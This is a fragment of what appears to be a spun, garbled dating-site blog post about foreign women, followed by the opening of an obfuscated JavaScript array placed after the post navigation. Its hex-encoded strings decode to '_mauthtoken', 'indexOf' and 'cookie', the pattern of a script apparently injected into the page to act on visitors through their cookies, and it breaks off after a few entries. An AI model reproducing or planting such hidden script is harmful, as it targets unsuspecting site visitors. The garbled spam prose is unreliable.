
dangerous to reside, and others happen to be struggling with
their economies. Yet , they have
https://www.homepartner.eu/helpful-dating-points-from-
north-korea/
many exquisite girls to offer. And as long as most
likely confident inside your abilities and ready for a severe
relationship, you can actually find the perfect diamond
necklace.
←
Previous Post
Next Post
→
var _0x446d=
["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x
64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x